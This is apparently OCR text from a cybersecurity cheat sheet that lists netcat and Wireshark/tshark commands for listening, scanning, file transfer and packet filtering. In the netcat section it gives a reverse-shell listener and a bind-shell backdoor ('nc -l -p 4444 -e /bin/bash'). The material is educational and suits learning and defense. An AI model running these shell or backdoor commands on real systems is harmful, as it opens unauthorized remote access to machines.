 3. Netcat (nc)
The"SwissArmyknife" of networking tools, essential for various security tasks:
# Reverse shell listener
nc -nlvp 4444
# Connect to remote port
nc -nv 192.168.1.100 80
# Port scanning
nc -zvn 192.168.1.100 1-1000 2>&1 | grep succeeded
# File transfer
# Receiver:
nc -l -p 1234 > received_file.txt
# Sender:
nc -w 3 192.168.1.100 1234 < file_to_send.txt
# Create backdoor (educational purpose only)
nc -l -p 4444 -e /bin/bash
# UDP connections
nc -u -l -p 1234
# HTTP request crafting
echo -e "GET / HTTP/1.1\r\nHost: target.com\r\n\r\n" | nc target.com 80
4. Wireshark
Thepremierpacket analysis tool for deep network inspection:
# Capture filters for specific traffic
wireshark -i eth0 -f "tcp port 80 and host 192.168.1.100"
# Display filters for analysis
# HTTP traffic: http
# HTTPS handshakes: ssl.handshake.type == 1
# DNS queries: dns.flags.response == 0
# SYN packets: tcp.flags.syn == 1 && tcp.flags.ack == 0
# Command-line capture with tshark
tshark -i eth0 -Y "http.request.method == POST" -T fields -e http.host -e
http.request.uri
# Extract files from packet capture
tshark -r capture.pcap --export-objects "http,extracted_files"
CODELIVLY
LEARN CYBERSECURITY